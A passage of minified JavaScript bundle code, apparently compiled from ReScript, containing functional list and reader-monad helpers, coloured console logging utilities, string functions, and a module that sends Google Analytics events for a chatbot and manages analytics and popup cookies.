Lt,n.FoldableEqExtensions=Ut,n.FoldableOrdExtensions=Ct,n.unfold=zt,n.Unfoldable=Pt,n.Traversable=Xt,n.eqBy=Kt,n.eq=Jt,n.Eq=Vt,n.showBy=Ht,n.show=Qt,n.Show=Yt,n.fromArray=Zt,n.toArray=tn,n.IsoArray=nn,n.cons=en,n.prepend=rn,n.uncons=on,n.append=an,n.repeat=un,n.makeWithIndex=sn,n.mapWithIndex=cn,n.reverse=ln,n.shuffle=fn,n.isEmpty=pn,n.isNotEmpty=_n,n.at=dn,n.head=vn,n.tail=mn,n.tailOrEmpty=hn,n.init=gn,n.initOrEmpty=yn,n.last=$n,n.take=En,n.takeExactly=An,n.takeWhile=xn,n.drop=bn,n.dropExactly=Tn,n.dropWhile=wn,n.filter=On,n.keep=Mn,n.filterWithIndex=Gn,n.keepWithIndex=Fn,n.filterNot=In,n.reject=qn,n.filterNotWithIndex=Sn,n.rejectWithIndex=kn,n.mapOption=Bn,n.catOptions=Rn,n.partition=Wn,n.splitAt=Nn,n.prependToAll=jn,n.intersperse=Dn,n.replicate=Ln,n.zip=Un,n.zipWith=Cn,n.zipWithIndex=zn,n.unzip=Pn,n.sortWithInt=Xn,n.sortBy=Kn,n.sort=Jn,n.distinctBy=Vn,n.removeFirstBy=Hn,n.removeEachBy=Qn,n.distinct=Yn,n.removeFirst=Zn,n.removeEach=te,n.replaceAt=ne,n.scanLeft=ee,n.scanRight=re,n.insertAt=oe,n.updateAt=ie,n.swapAt=ae,n.removeAt=ue,n.chunk=se,n.ListEqExtensions=ce,n.ListOrdExtensions=le,n.ListMonoidExtensions=fe,n.$$String=pe,n.Int=_e,n.Float=de,n.$$Option=ve,n.Result=me,n.IO=he,n.Validation=ge,n.Infix=d},function(t,n,e){"use strict";var r=e(142),o=e(55),i=e(21),a=e(37),u=e(2),s=e(102),c=e(36),l=e(54),f=e(104),p=e(106),_=e(57);function d(t,n,e,r,o,i,a,s){return{hitType:void 0!==t?t:"event",eventCategory:void 0!==n?n:"Chatbot",eventAction:e,eventLabel:r,eventValue:o,transport:void 0!==i?u.valFromOption(i):"beacon",nonInteraction:a}}function v(t){return"hitType  = "+t.hitType+" category = "+t.eventCategory+" action = "+t.eventAction+" label = "+a.getWithDefault(t.eventLabel,"none")+" value = "+a.mapWithDefault(t.eventValue,"--",(function(t){return String(t)}))}var m={make:d,toString:v};function h(t,n){var e=void 0!==t?t:1e3,o=s.toArray(n);return i.mapHandleError(c.toList,(function(t){return 0}),f.toIOLazy((function(t){return r.getPropertiesFromGATracker(o,e)})))}var g=r.pushDataLayer,y=r.sendEventOnGaLive,$=r.sendEventOnGtagLive,E=i.suspendIO((function(t){return l.foldLazy((function(t){return _.info("GA-ConductorCore","No CID found in cookies, attempting to fetch from GA"),i.map(s.head,h(void 0,{hd:"clientId",tl:0}))}),(function(t){return _.info("GA-ConductorCore","CID found in cookies, bypassing GA"),i.pure(t)}),p.make(void 0).cid)})),A=r.getTrackerNameByTrackerId;function x(t,n){var e=void 0!==t?t:3e4;return i.mapHandleError((function(t){return t}),(function(t){}),f.toIOLazy((function(t){return A(n,e)})))}var b={defaultCategory:function(t){return t.defaultCategory},send:function(t){return t.send},trackerId:function(t){return t.trackerId},trackerGA4Id:function(t){return t.trackerGA4Id},trackerName:function(t){return t.trackerName},sendExposed:function(t){return t.sendExposed},ga4EventName:function(t){return t.ga4EventName},make:function(t,n,e,u,s,c){var f=void 0!==e?e:"t0",p=void 0!==u?u:"Chatbot",m=void 0!==s?s:"maestro";_.debug("GA-ConductorCore","Invoking GAContext.make with trackerId = "+a.getWithDefault(t,"< no tracker id >")+" trackerName = "+f+" defaultCategory = "+p+" trackerGA4Id = "+a.getWithDefault(n,"< no ga4tracker id > ga4EventName = "+m));var h=function(e){var a={hitType:e.hitType,eventCategory:"Chatbot"===e.eventCategory?p:e.eventCategory,eventAction:e.eventAction,eventLabel:e.eventLabel,eventValue:e.eventValue,transport:e.transport,nonInteraction:e.nonInteraction};return _.debug("GA-ConductorCore","Invoking GAContext.send with "+v(a)),i.unsafeRunAsync((function(t){if(0===t.TAG){var n=t._0+".send",e=r.trimEvent(a);return _.debug("GA-ConductorCore","Invoking sendUACommand with command = "+n+" trimmedEvent = "+o.entries(e).toString()),l.getOrElseLazy((function(t){return y(n,e)}),l.map((function(t){return t(n,e)}),window.ga))}return _.error("GA-ConductorCore","Could not send GA event: "+v(a))}),i.map((function(t){return l.getOrElse(f,t)}),i.flatMap((function(t){return l.foldLazy((function(t){return i.pureWithVoid(void 0)}),(function(t){return x(void 0,t)}),t)}),i.pureWithVoid(t)))),i.unsafeRunAsync((function(t){if(0===t.TAG){var n=t._0,e=r.eventForGA4(n,a);return _.debug("GA-ConductorCore","Invoking sendGA4Command with command = "+n+" ga4 evtName = "+m+" trimmedEvent = "+o.entries(e).toString()),l.getOrElseLazy((function(t){return _.debug("GA-ConductorCore","Invoking external sendEventOnGtagLive"),$(m,e)}),l.map((function(t){return _.debug("GA-ConductorCore","Invoking gtag in window scope"),t("event",m,e)}),window.gtag))}return _.error("GA-ConductorCore","Could not send GTAG event: "+v(a))}),i.fromOption((function(t){}),n))};return{defaultCategory:p,send:h,trackerId:t,trackerGA4Id:n,trackerName:f,sendExposed:function(t){return h(d(void 0,void 0,"Exposed",t,void 0,void 0,!0))},ga4EventName:m}}};n.$$Event=m,n.trimEvent=function(t){return r.trimEvent(t)},n.eventForGA4=function(t,n){return r.eventForGA4(t,n)},n.getGAByTrackerId=function(t){return r.getGAByTrackerId(t)},n.getPropertiesFromGATracker=function(t,n){return r.getPropertiesFromGATracker(t,n)},n.getFromGA=h,n.pushDataLayer=g,n.sendEventOnGaLive=y,n.sendEventOnGtagLive=$,n.getCID=E,n.getTrackerNameByTrackerId_=A,n.getTrackerNameByTrackerId=x,n.GAContext=b},function(t,n,e){"use strict";var r=e(1),o=e(21);n.toIO=function(t){return o.async((function(n){t.then((function(t){return Promise.resolve(r._1(n,{TAG:0,_0:t}))})).catch((function(t){return Promise.resolve(r._1(n,{TAG:1,_0:t}))}))}))},n.toIOLazy=function(t){return o.async((function(n){r._1(t,void 0).then((function(t){return Promise.resolve(r._1(n,{TAG:0,_0:t}))})).catch((function(t){return Promise.resolve(r._1(n,{TAG:1,_0:t}))}))}))},n.fromIOWithResult=function(t){return new Promise((function(n,e){return o.unsafeRunAsync((function(t){return n(t)}),t)}))},n.fromIO=function(t){return new Promise((function(n,e){return o.unsafeRunAsync((function(t){return 0===t.TAG?n(t._0):e(t._0)}),t)}))},n.fromIOExn=function(t){return new Promise((function(n,e){return o.unsafeRunAsync((function(t){return 0===t.TAG?n(t._0):e(t._0)}),t)}))},n.fromIOJsExn=function(t){return new Promise((function(n,e){return o.unsafeRunAsync((function(t){return 0===t.TAG?n(t._0):e(t._0)}),t)}))}},function(t,n,e){"use strict";function r(t){return"["+t+"]"}var o={format:r};n.Module=o,n.trace=function(t,n){console.groupCollapsed("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.groupEnd()},n.traceWithData=function(t,n,e){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.traceWithData2=function(t,n,e,o){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.traceWithData3=function(t,n,e,o,i){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.traceWithData4=function(t,n,e,o,i,a){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.traceWithData5=function(t,n,e,o,i,a,u){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.traceWithData6=function(t,n,e,o,i,a,u,s){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.traceWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c TRACE ","background: #636363; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()},n.debug=function(t,n){console.groupCollapsed("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.groupEnd()},n.debugWithData=function(t,n,e){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.debugWithData2=function(t,n,e,o){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.debugWithData3=function(t,n,e,o,i){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.debugWithData4=function(t,n,e,o,i,a){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.debugWithData5=function(t,n,e,o,i,a,u){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.debugWithData6=function(t,n,e,o,i,a,u,s){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.debugWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c DEBUG ","background: #82658c; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()},n.info=function(t,n){console.groupCollapsed("%c INFO ","background: #29d; color: #fff;",r(t),n),console.groupEnd()},n.infoWithData=function(t,n,e){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.infoWithData2=function(t,n,e,o){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.infoWithData3=function(t,n,e,o,i){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.infoWithData4=function(t,n,e,o,i,a){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.infoWithData5=function(t,n,e,o,i,a,u){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.infoWithData6=function(t,n,e,o,i,a,u,s){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.infoWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c INFO ","background: #29d; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()},n.warn=function(t,n){console.groupCollapsed("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.groupEnd()},n.warnWithData=function(t,n,e){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.warnWithData2=function(t,n,e,o){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.warnWithData3=function(t,n,e,o,i){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.warnWithData4=function(t,n,e,o,i,a){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.warnWithData5=function(t,n,e,o,i,a,u){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.warnWithData6=function(t,n,e,o,i,a,u,s){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.warnWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c WARNING ","background: #fce473; color: #573a08;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()},n.error=function(t,n){console.groupCollapsed("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.groupEnd()},n.errorWithData=function(t,n,e){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.groupEnd()},n.errorWithData2=function(t,n,e,o){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.groupEnd()},n.errorWithData3=function(t,n,e,o,i){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.groupEnd()},n.errorWithData4=function(t,n,e,o,i,a){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.groupEnd()},n.errorWithData5=function(t,n,e,o,i,a,u){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.groupEnd()},n.errorWithData6=function(t,n,e,o,i,a,u,s){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.groupEnd()},n.errorWithData7=function(t,n,e,o,i,a,u,s,c){console.group("%c ERROR ","background: #d11a1a; color: #fff;",r(t),n),console.log(e[0]+":",e[1]),console.log(o[0]+":",o[1]),console.log(i[0]+":",i[1]),console.log(a[0]+":",a[1]),console.log(u[0]+":",u[1]),console.log(s[0]+":",s[1]),console.log(c[0]+":",c[1]),console.groupEnd()}},function(t,n,e){"use strict";var r=e(1),o=e(101),i=e(55),a=e(56),u=e(12),s=e(37),c=e(2),l=e(36),f=e(54),p=e(40),_=e(29),d=e(31),v=e(145),m=e(113),h=e(58);function g(t,n,e,o){var a=function(t,n){var e=[];return function(o){return f.fold(e,(function(e){return[[t,r._1(n,e)]]}),o)}},u=a("expires",(function(t){return t}))(t),s=a("path",(function(t){return t}))(n),c=a("domain",(function(t){return t}))(e);return i.fromArray(l.concat(l.concat(u,s),c))}var y={make:function(t,n,e,o,i,a,u,s){return{get:function(s){return f.getOrElseLazy((function(o){var s=r._1(n,void 0);return m.setJsonConfig(t,r._1(e,s),g(i,a,u)),s}),r._2(f.Infix.$great$great$eq,r._2(f.Infix.$less$hash$great,m.getAsJson(t),o),p.toOption))},set:function(n){return m.setJsonConfig(t,r._1(e,n),g(i,a,u))}}}};function $(t){return i.fromArray([["timesSeen",o.intToJson(t.timesSeen)],["timeLeft",o.optionToJson(o.floatToJson,t.timeLeft)]])}function E(t){var n=a.classify(t);if("number"==typeof n)return o.error(void 0,"Not an object",t);if(2!==n.TAG)return o.error(void 0,"Not an object",t);var e=n._0,r=o.intFromJson(s.getWithDefault(i.get(e,"timesSeen"),null));if(0===r.TAG){var u=s.getWithDefault(i.get(e,"timeLeft"),null),c=o.optionFromJson(o.floatFromJson,u);if(0===c.TAG)return{TAG:0,_0:{timesSeen:r._0,timeLeft:c._0}};var l=c._0;return{TAG:1,_0:{path:".timeLeft"+l.path,message:l.message,value:l.value}}}var f=r._0;return{TAG:1,_0:{path:".timesSeen"+f.path,message:f.message,value:f.value}}}function A(t){var n=m.getAsJson("automat-popup"),e=r._2(f.Infix.$great$great$eq,r._2(f.Infix.$less$hash$great,n,E),p.toOption);if(void 0!==e)return e;var o={timesSeen:0,timeLeft:void 0};return m.setJson("automat-popup",$(o)),o}var x={timesSeen_encode:o.intToJson,timesSeen_decode:o.intFromJson,timeLeft_encode:function(t){return o.optionToJson(o.floatToJson,t)},timeLeft_decode:function(t){return o.optionFromJson(o.floatFromJson,t)},t_encode:$,t_decode:E,getOrInitCookie:A,setCookie:function(t){return m.setJson("automat-popup",$(t))},restartSession:function(t){if(void 0!==m.getAsJson("automat-popup")){var n={timesSeen:A().timesSeen,timeLeft:Date.now()};return m.setJson("automat-popup",$(n))}},incrTimesSeen:function(t){var n=A();return m.setJson("automat-popup",$({timesSeen:n.timesSeen+1|0,timeLeft:n.timeLeft}))},shouldShowPopup:function(t){var n=t.timesSeen,e=t.timeLeft;return void 0!==e?n<2&&Date.now()-e>15e3:n<2}};n.makeConfig=g,n.CookieApi=y,n.Popup=x,n.ga4Session=function(t){if(void 0===t)return{id:void 0,number:void 0};var n=document.cookie||[],e=t.slice(2),o=new RegExp("_ga_"+e+"=GS\\d\\.\\d\\.(.+?)(?:;|$)"),i=n.match(o),a=null===i?void 0:c.some(i);return{id:r._2(f.Infix.$great$great$eq,r._2(f.Infix.$less$hash$great,r._2(f.Infix.$great$great$eq,a,(function(t){return u.get(t,1)})),(function(t){return t.split(".")})),(function(t){return u.get(t,0)})),number:r._2(f.Infix.$great$great$eq,r._2(f.Infix.$less$hash$great,r._2(f.Infix.$great$great$eq,a,(function(t){return u.get(t,1)})),(function(t){return t.split(".")})),(function(t){return u.get(t,1)}))}},n.make=function(t){var n=document.cookie||[],e=r._2(f.Infix.$great$great$eq,c.null_to_opt(n.match(/aaiid=([\w-]+)/)),(function(t){return u.get(t,1)})),o=m.getAsString;return{sulfurId:e,cid:r._2(f.Infix.$great$great$eq,c.null_to_opt(n.match(/_ga=GA\d\.\d\.(\d+\.\d+)/)),(function(t){return u.get(t,1)})),popup:A(),valueFor:o,allFor:function(t){return l.filter((function(n){return n[0]===t}),l.mapOption((function(t){var n=/(%[\dA-F]{2})+/gi,e=d.$$Array.fromArray(_.splitAsArray("=",t));return f.map((function(t){return[function(t){return v.replaceRegexBy(n,(function(t){return decodeURIComponent(t)}),t)}(d.$$Array.head(t)),r._2(h.$$String.joinWith,"=",d.$$Array.tail(t))]}),e)}),_.splitAsArray("; ",n)))}}}},function(t,n,e){"use strict";function r(t){for(var n=t._0;;){n=n._0}}var o=r;n.absurd=r,n.show=o},function(t,n,e){"use strict";var r=e(1),o=e(36),i=e(54),a=e(103),u=e(57);var s={Config:{make:function(t,n,e,r,o,i){return{defaultCategory:t,trackerId:n,trackerName:e,trackerGA4Id:r,ga4EventName:o}}}};n.Deployment={},n.IntegrationId={},n.integrationIdFromDeployment=function(t,n){return t?n.production:n.staging},n.deploymentFromContextString=function(t){switch(t){case"":return void u.error("DeploymentContext-ConductorCore","Deployment context invalid: "+t);case"production":return 1;case"staging":return 0;default:return void u.error("DeploymentContext-ConductorCore","No deployment context found.")}},n.GAConfig=s,n.gaContextFromDeployment=function(t,n){return i.fold(void 0,(function(n){var e=t?n.production:n.staging,u=e.trackerGA4Id,s=e.trackerName,c=e.trackerId;if(r._2(o.any,i.isSome,[c,s,u]))return a.GAContext.make(c,u,s,e.defaultCategory,e.ga4EventName,void 0)}),n)}},function(t,n,e){"use strict";var r=e(139),o=e(1),i=e(49),a=e(88),u=e(17),s=e(18);function c(t,n,e){return i.bytes_to_string(r.sub(i.bytes_of_string(t),n,e))}function l(t,n){if(t>=n)return t;throw{RE_EXN_ID:"Invalid_argument",_1:"String.concat",Error:new Error}}function f(t){var n=t-9|0;return n>4||n<0?23===n:2!==n}function p(t,n,e,r){for(;;){var o=e;if(o>=n)throw{RE_EXN_ID:"Not_found",Error:new Error};if(t.charCodeAt(o)===r)return o;e=o+1|0}}function _(t,n,e,r){for(;;){var o=e;if(o>=n)return;if(t.charCodeAt(o)===r)return o;e=o+1|0}}function d(t,n,e){for(;;){var r=n;if(r<0)throw{RE_EXN_ID:"Not_found",Error:new Error};if(t.charCodeAt(r)===e)return r;n=r-1|0}}function v(t,n,e){for(;;){var r=n;if(r<0)return;if(t.charCodeAt(r)===e)return r;n=r-1|0}}function m(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.contains_from / Bytes.contains_from",Error:new Error};try{return p(t,r,n,e),!0}catch(t){var o=s.internalToOCamlException(t);if("Not_found"===o.RE_EXN_ID)return!1;throw o}}var h=u.caml_string_compare;var g=a.make,y=r.fill,$=r.blit_string;n.make=g,n.init=function(t,n){return i.bytes_to_string(r.init(t,n))},n.copy=function(t){return i.bytes_to_string(r.copy(i.bytes_of_string(t)))},n.sub=c,n.fill=y,n.blit=$,n.concat=function(t,n){if(!n)return"";var e=t.length;return i.bytes_to_string(function(t,n,e,r,o){for(;;){var a=o,u=n;if(!a)return t;var s=a.tl,c=a.hd;if(!s)return i.caml_blit_string(c,0,t,u,c.length),t;i.caml_blit_string(c,0,t,u,c.length),i.caml_blit_string(e,0,t,u+c.length|0,r),o=s,n=(u+c.length|0)+r|0}}(i.caml_create_bytes(function(t,n,e){for(;;){var r=e,o=t;if(!r)return o;var i=r.tl,a=r.hd;if(!i)return a.length+o|0;e=i,t=l((a.length+n|0)+o|0,o)}}(0,e,n)),0,t,e,n))},n.iter=function(t,n){for(var e=0,r=n.length;e<r;++e)o._1(t,n.charCodeAt(e))},n.iteri=function(t,n){for(var e=0,r=n.length;e<r;++e)o._2(t,e,n.charCodeAt(e))},n.map=function(t,n){return i.bytes_to_string(r.map(t,i.bytes_of_string(n)))},n.mapi=function(t,n){return i.bytes_to_string(r.mapi(t,i.bytes_of_string(n)))},n.trim=function(t){return""===t||!f(t.charCodeAt(0))&&!f(t.charCodeAt(t.length-1|0))?t:i.bytes_to_string(r.trim(i.bytes_of_string(t)))},n.escaped=function(t){return function(n){for(;;){var e=n;if(e>=t.length)return!1;var r=t.charCodeAt(e);if(r<32)return!0;var o=r-34|0;if(o>58||o<0){if(o>=93)return!0;n=e+1|0}else{if(o>57||o<1)return!0;n=e+1|0}}}(0)?i.bytes_to_string(r.escaped(i.bytes_of_string(t))):t},n.index=function(t,n){return p(t,t.length,0,n)},n.index_opt=function(t,n){return _(t,t.length,0,n)},n.rindex=function(t,n){return d(t,t.length-1|0,n)},n.rindex_opt=function(t,n){return v(t,t.length-1|0,n)},n.index_from=function(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.index_from / Bytes.index_from",Error:new Error};return p(t,r,n,e)},n.index_from_opt=function(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.index_from_opt / Bytes.index_from_opt",Error:new Error};return _(t,r,n,e)},n.rindex_from=function(t,n,e){if(n<-1||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rindex_from / Bytes.rindex_from",Error:new Error};return d(t,n,e)},n.rindex_from_opt=function(t,n,e){if(n<-1||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rindex_from_opt / Bytes.rindex_from_opt",Error:new Error};return v(t,n,e)},n.contains=function(t,n){return m(t,0,n)},n.contains_from=m,n.rcontains_from=function(t,n,e){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rcontains_from / Bytes.rcontains_from",Error:new Error};try{return d(t,n,e),!0}catch(t){var r=s.internalToOCamlException(t);if("Not_found"===r.RE_EXN_ID)return!1;throw r}},n.uppercase=function(t){return i.bytes_to_string(r.uppercase(i.bytes_of_string(t)))},n.lowercase=function(t){return i.bytes_to_string(r.lowercase(i.bytes_of_string(t)))},n.capitalize=function(t){return i.bytes_to_string(r.capitalize(i.bytes_of_string(t)))},n.uncapitalize=function(t){return i.bytes_to_string(r.uncapitalize(i.bytes_of_string(t)))},n.uppercase_ascii=function(t){return i.bytes_to_string(r.uppercase_ascii(i.bytes_of_string(t)))},n.lowercase_ascii=function(t){return i.bytes_to_string(r.lowercase_ascii(i.bytes_of_string(t)))},n.capitalize_ascii=function(t){return i.bytes_to_string(r.capitalize_ascii(i.bytes_of_string(t)))},n.uncapitalize_ascii=function(t){return i.bytes_to_string(r.uncapitalize_ascii(i.bytes_of_string(t)))},n.compare=h,n.equal=function(t,n){return t===n},n.split_on_char=function(t,n){for(var e=0,r=n.length,o=n.length-1|0;o>=0;--o)n.charCodeAt(o)===t&&(e={hd:c(n,o+1|0,(r-o|0)-1|0),tl:e},r=o);return{hd:c(n,0,r),tl:e}}},function(t,n,e){"use strict";var r=e(59),o=e(1),i=e(2);function a(t,n){return r.concat({hd:n,tl:{hd:{hd:t,tl:0},tl:0}})}n.listAppend=a,n.BoundedEnumExtensions=function(t){return{fromThenToAsList:function(n,e,r){for(var u=o._1(t.fromEnum,n),s=o._1(t.fromEnum,e)-u|0,c=0,l=n,f=u;;){var p=f,_=l,d=c,v=o._2(t.compare,_,r);if("less_than"!==v&&"greater_than"!==v)return a(_,d);var m=p+s|0,h=o._1(t.toEnum,m);if(void 0===h)return a(_,d);f=m,l=i.valFromOption(h),c=a(_,d)}}}}},function(t,n,e){"use strict";var r=e(1),o=e(30),i=e(138),a=e(8),u=e(9),s=e(6),c=e(11);function l(t){return{_0:t}}function f(t,n){return r._1(n._0,t)}function p(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(t,e,n)}}}function _(t,n){var e=n._0;return{_0:function(n){return o.Infix.$less$less(e,t,n)}}}var d={_0:function(t){return r._1(i.Monad.pure,t)}};function v(t){return{_0:function(n){return r._1(i.Monad.pure,r._1(t,n))}}}function m(t,n){var e=n._0;return{_0:function(n){return r._1(e,r._1(t,n))}}}function h(t,n){var e=n._0;return{_0:function(n){return r._2(i.Monad.map,t,r._1(e,n))}}}function g(t,n){var e=n._0,o=t._0;return{_0:function(t){return r._2(i.Monad.apply,r._1(o,t),r._1(e,t))}}}function y(t){return{_0:function(n){return r._1(i.Monad.pure,t)}}}function $(t,n){var e=t._0;return{_0:function(t){return r._2(i.Monad.flat_map,r._1(e,t),(function(e){var o=r._1(n,e);return r._1(o._0,t)}))}}}function E(t,n){var e=n._0;return{_0:function(n){return r._2(i.Monad.flat_map,r._1(e,n),r.__1(t))}}}var A={make:l,runReaderT:f,mapReaderT:p,withReaderT:_,ask:d,asks:v,local:m,map:h,apply:g,pure:y,bind:$,semiflatMap:E,WithEnv:function(t){var n={map:h},e=s.FunctorExtensions(n),r={map:h,apply:g},o=a.ApplyExtensions(r),i={map:h,apply:g,pure:y},A=c.ApplicativeExtensions(i),x={map:h,apply:g,pure:y,flat_map:$},b=u.MonadExtensions(x),T=s.FunctorInfix(n),w=a.ApplyInfix(r),O=u.MonadInfix(x),M={FunctorExtensions:T.FunctorExtensions,$less$$great:T.$less$$great,$less$hash$great:T.$less$hash$great,$less$:T.$less$,$$great:T.$$great,$less$at$great:T.$less$at$great,ApplyExtensions:w.ApplyExtensions,$less$star$great:w.$less$star$great,$less$star:w.$less$star,$star$great:w.$star$great,MonadExtensions:O.MonadExtensions,$great$great$eq:O.$great$great$eq,$eq$less$less:O.$eq$less$less,$great$eq$great:O.$great$eq$great,$less$eq$less:O.$less$eq$less};return{make:l,runReaderT:f,mapReaderT:p,withReaderT:_,ask:d,asks:v,local:m,semiflatMap:E,Functor:n,map:h,BsFunctorExtensions:e.BsFunctorExtensions,flipMap:e.flipMap,$$void:e.$$void,voidRight:e.voidRight,voidLeft:e.voidLeft,flap:e.flap,Apply:r,apply:g,BsApplyExtensions:o.BsApplyExtensions,applyFirst:o.applyF